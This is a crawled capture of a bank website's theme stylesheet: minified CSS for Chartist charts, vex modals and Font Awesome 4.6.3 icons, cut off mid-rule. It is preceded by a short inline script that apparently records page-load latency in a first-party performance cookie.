--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'JBNDNGAOMPODHNNBOCBMJFHNGCPNLFKPJEAHGDCPIDELIBHJEFCJIAJKHECENGOLGELBLKNFAAHHOEIBFAIAFONEAAHJACIFFMNNALJFDNAMOHKIJIHIMACKMJAJPOGK',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0483722273aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229062
body_size: 456593
content:
.ct-label{fill:rgba(0,0,0,0.4);color:rgba(0,0,0,0.4);font-size:.75rem;line-height:1}.ct-chart-line .ct-label,.ct-chart-bar .ct-label{display:block;display:-ms-flexbox;display:flex}.ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-vertical.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-label.ct-vertical.ct-end{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:end}.ct-grid{stroke:rgba(0,0,0,0.2);stroke-width:1px;stroke-dasharray:2px}.ct-point{stroke-width:10px;stroke-linecap:round}.ct-line{fill:none;stroke-width:4px}.ct-area{stroke:none;fill-opacity:.1}.ct-bar{fill:none;stroke-width:10px}.ct-slice-donut{fill:none;stroke-width:20px !important}.ct-series-a .ct-point,.ct-series-a .ct-line,.ct-series-a .ct-bar,.ct-series-a .ct-slice-donut{stroke:#2f81a6}.ct-series-a .ct-slice-pie,.ct-series-a .ct-area{fill:#2f81a6}.ct-series-b .ct-point,.ct-series-b .ct-line,.ct-series-b .ct-bar,.ct-series-b .ct-slice-donut{stroke:#eeeef0}.ct-series-b .ct-slice-pie,.ct-series-b .ct-area{fill:#eeeef0}.ct-series-c .ct-point,.ct-series-c .ct-line,.ct-series-c .ct-bar,.ct-series-c .ct-slice-donut{stroke:#1e3564}.ct-series-c .ct-slice-pie,.ct-series-c .ct-area{fill:#1e3564}.ct-series-d .ct-point,.ct-series-d .ct-line,.ct-series-d .ct-bar,.ct-series-d .ct-slice-donut{stroke:#2f81a6}.ct-series-d .ct-slice-pie,.ct-series-d .ct-area{fill:#2f81a6}.ct-series-e .ct-point,.ct-series-e .ct-line,.ct-series-e .ct-bar,.ct-series-e .ct-slice-donut{stroke:#1e3564}.ct-series-e .ct-slice-pie,.ct-series-e .ct-area{fill:#1e3564}.ct-series-f .ct-point,.ct-series-f .ct-line,.ct-series-f .ct-bar,.ct-series-f .ct-slice-donut{stroke:#2f81a6}.ct-series-f .ct-slice-pie,.ct-series-f .ct-area{fill:#2f81a6}.ct-series-g .ct-point,.ct-series-g .ct-line,.ct-series-g .ct-bar,.ct-series-g .ct-slice-donut{stroke:#1e3564}.ct-series-g .ct-slice-pie,.ct-series-g .ct-area{fill:#1e3564}.ct-series-h .ct-point,.ct-series-h .ct-line,.ct-series-h .ct-bar,.ct-series-h .ct-slice-donut{stroke:#2f81a6}.ct-series-h .ct-slice-pie,.ct-series-h .ct-area{fill:#2f81a6}.ct-series-i .ct-point,.ct-series-i .ct-line,.ct-series-i .ct-bar,.ct-series-i .ct-slice-donut{stroke:#1e3564}.ct-series-i .ct-slice-pie,.ct-series-i .ct-area{fill:#1e3564}.ct-series-j .ct-point,.ct-series-j .ct-line,.ct-series-j .ct-bar,.ct-series-j .ct-slice-donut{stroke:#2f81a6}.ct-series-j .ct-slice-pie,.ct-series-j .ct-area{fill:#2f81a6}.ct-series-k .ct-point,.ct-series-k .ct-line,.ct-series-k .ct-bar,.ct-series-k .ct-slice-donut{stroke:#1e3564}.ct-series-k .ct-slice-pie,.ct-series-k .ct-area{fill:#1e3564}.ct-series-l .ct-point,.ct-series-l .ct-line,.ct-series-l .ct-bar,.ct-series-l .ct-slice-donut{stroke:#2f81a6}.ct-series-l .ct-slice-pie,.ct-series-l .ct-area{fill:#2f81a6}.ct-series-m .ct-point,.ct-series-m .ct-line,.ct-series-m .ct-bar,.ct-series-m .ct-slice-donut{stroke:#1e3564}.ct-series-m .ct-slice-pie,.ct-series-m .ct-area{fill:#1e3564}.ct-series-n .ct-point,.ct-series-n .ct-line,.ct-series-n .ct-bar,.ct-series-n .ct-slice-donut{stroke:#2f81a6}.ct-series-n .ct-slice-pie,.ct-series-n .ct-area{fill:#2f81a6}.ct-series-o .ct-point,.ct-series-o .ct-line,.ct-series-o .ct-bar,.ct-series-o .ct-slice-donut{stroke:#1e3564}.ct-series-o .ct-slice-pie,.ct-series-o .ct-area{fill:#1e3564}.ct-square{display:block;position:relative;width:100%}.ct-square:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:100%}.ct-square:after{content:"";display:table;clear:both}.ct-square>svg{display:block;position:relative;top:0;left:0}.ct-minor-second{display:block;position:relative;width:100%}.ct-minor-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:93.75%}.ct-minor-second:after{content:"";display:table;clear:both}.ct-minor-second>svg{display:block;position:relative;top:0;left:0}.ct-major-second{display:block;position:relative;width:100%}.ct-major-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:88.88889%}.ct-major-second:after{content:"";display:table;clear:both}.ct-major-second>svg{display:block;position:relative;top:0;left:0}.ct-minor-third{display:block;position:relative;width:100%}.ct-minor-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:83.33333%}.ct-minor-third:after{content:"";display:table;clear:both}.ct-minor-third>svg{display:block;position:relative;top:0;left:0}.ct-major-third{display:block;position:relative;width:100%}.ct-major-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:80%}.ct-major-third:after{content:"";display:table;clear:both}.ct-major-third>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fourth{display:block;position:relative;width:100%}.ct-perfect-fourth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:75%}.ct-perfect-fourth:after{content:"";display:table;clear:both}.ct-perfect-fourth>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fifth{display:block;position:relative;width:100%}.ct-perfect-fifth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:66.66667%}.ct-perfect-fifth:after{content:"";display:table;clear:both}.ct-perfect-fifth>svg{display:block;position:relative;top:0;left:0}.ct-minor-sixth{display:block;position:relative;width:100%}.ct-minor-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:62.5%}.ct-minor-sixth:after{content:"";display:table;clear:both}.ct-minor-sixth>svg{display:block;position:relative;top:0;left:0}.ct-golden-section{display:block;position:relative;width:100%}.ct-golden-section:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:61.8047%}.ct-golden-section:after{content:"";display:table;clear:both}.ct-golden-section>svg{display:block;position:relative;top:0;left:0}.ct-major-sixth{display:block;position:relative;width:100%}.ct-major-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:60%}.ct-major-sixth:after{content:"";display:table;clear:both}.ct-major-sixth>svg{display:block;position:relative;top:0;left:0}.ct-minor-seventh{display:block;position:relative;width:100%}.ct-minor-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:56.25%}.ct-minor-seventh:after{content:"";display:table;clear:both}.ct-minor-seventh>svg{display:block;position:relative;top:0;left:0}.ct-major-seventh{display:block;position:relative;width:100%}.ct-major-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:53.33333%}.ct-major-seventh:after{content:"";display:table;clear:both}.ct-major-seventh>svg{display:block;position:relative;top:0;left:0}.ct-octave{display:block;position:relative;width:100%}.ct-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:50%}.ct-octave:after{content:"";display:table;clear:both}.ct-octave>svg{display:block;position:relative;top:0;left:0}.ct-major-tenth{display:block;position:relative;width:100%}.ct-major-tenth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:40%}.ct-major-tenth:after{content:"";display:table;clear:both}.ct-major-tenth>svg{display:block;position:relative;top:0;left:0}.ct-major-eleventh{display:block;position:relative;width:100%}.ct-major-eleventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:37.5%}.ct-major-eleventh:after{content:"";display:table;clear:both}.ct-major-eleventh>svg{display:block;position:relative;top:0;left:0}.ct-major-twelfth{display:block;position:relative;width:100%}.ct-major-twelfth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:33.33333%}.ct-major-twelfth:after{content:"";display:table;clear:both}.ct-major-twelfth>svg{display:block;position:relative;top:0;left:0}.ct-double-octave{display:block;position:relative;width:100%}.ct-double-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:25%}.ct-double-octave:after{content:"";display:table;clear:both}.ct-double-octave>svg{display:block;position:relative;top:0;left:0}@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex *:before,.vex *:after{box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.vex-overlay{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial, sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{text-rendering:optimizeLegibility;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.vex-loading-spinner{animation:vex-rotation 0.7s linear infinite;-webkit-animation:vex-rotation 0.7s linear infinite;-moz-animation:vex-rotation 0.7s linear infinite;-ms-animation:vex-rotation 0.7s linear infinite;-o-animation:vex-rotation 0.7s linear infinite;-webkit-backface-visibility:hidden;box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.6.3");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.6.3") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.6.3") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.6.3") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa